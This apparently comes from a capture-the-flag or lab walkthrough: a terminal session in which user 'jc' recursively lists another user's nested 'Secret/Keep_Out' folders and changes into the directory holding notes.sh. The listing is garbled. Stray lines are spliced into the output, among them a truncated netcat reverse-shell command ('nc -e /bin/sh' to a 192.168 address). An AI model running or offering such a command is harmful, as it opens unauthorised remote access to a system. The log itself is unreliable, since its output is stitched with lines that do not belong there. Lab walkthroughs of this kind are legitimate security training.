 Keep_Out
jc@Milburg-High:~$ ls -alR /home/bob/Documents/Secret
/home/bob/Documents/Secret:
dev_shell
total 12
drwxr-xr-x 3 bob bob 4096 Mar  5  2018 .
drwxr-xr-x 3 bob bob 4096 Mar  5  2018 ..
/bin/nc -e /bin/sh 192.168.
drwxr-xr-x 4 bob bob 4096 Mar  5  2018 Keep_Out

/home/bob/Documents/Secret/Keep_Out:
total 16
drwxr-xr-x 4 bob bob 4096 Mar  5  2018 .
drwxr-xr-x 3 bob bob 4096 Mar  5  2018 ..
Output:
drwxr-xr-x 3 bob bob 4096 Mar  5  2018 Not_Porn
drwxr-xr-x 2 bob bob 4096 Mar  5  2018 Porn

/home/bob/Documents/Secret/Keep_Out/Not_Porn:
total 12
drwxr-xr-x 3 bob bob 4096 Mar  5  2018 .
drwxr-xr-x 4 bob bob 4096 Mar  5  2018 ..
drwxr-xr-x 2 bob bob 4096 Mar  5  2018 No_Lookie_In_Here

/home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here:
total 12
drwxr-xr-x 2 bob bob 4096 Mar  5  2018 .
drwxr-xr-x 3 bob bob 4096 Mar  5  2018 ..
-rwxr-xr-x 1 bob bob  438 Mar  5  2018 notes.sh

/home/bob/Documents/Secret/Keep_Out/Porn:
total 8
drwxr-xr-x 2 bob bob 4096 Mar  5  2018 .
drwxr-xr-x 4 bob bob 4096 Mar  5  2018 ..
-rw-r--r-- 1 bob bob    0 Mar  5  2018 no_porn_4_u
jc@Milburg-High:~$ cd /home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here
jc@Milburg-High:/home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here$